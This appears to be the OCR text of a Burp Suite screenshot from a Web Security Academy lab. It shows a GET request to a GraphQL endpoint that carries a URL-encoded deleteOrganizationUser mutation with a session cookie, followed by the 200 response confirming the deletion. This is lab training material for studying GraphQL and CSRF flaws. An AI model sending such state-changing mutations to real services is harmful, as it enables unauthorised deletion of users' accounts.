 1
2 ×
+
Send
Cancel
<
>
Burp AI
Target: https://0a07001f039f
Request
Response
Pretty Raw Hex GraphQL
\n
Pretty Raw Hex Render
1 GET /api?query=
mutation+%7B%0A%09deleteOrganizationUser%28input%3A%7Bid%3A+3%7D%29+%7B%0A%09%0
9user+%7B%0A%09%09%09id%0A%09%09%7D%0A%09%7D%0A%7D&variables=%7b%22id%22%3a3%7d
HTTP/2
2 Host: 0a07001f039f0ef7832443fe001600a0.web-security-academy.net
3 Cookie: session=QfAwljKuwld8yCsHwPwjwa6ZCEHHB4Yi
4 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a07001f039f0ef7832443fe001600a0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 97
5
6 {
7 "data":{
8 "deleteOrganizationUser":{
9 "user":{
10 "id":3
11 }
12 }
13 }
14 }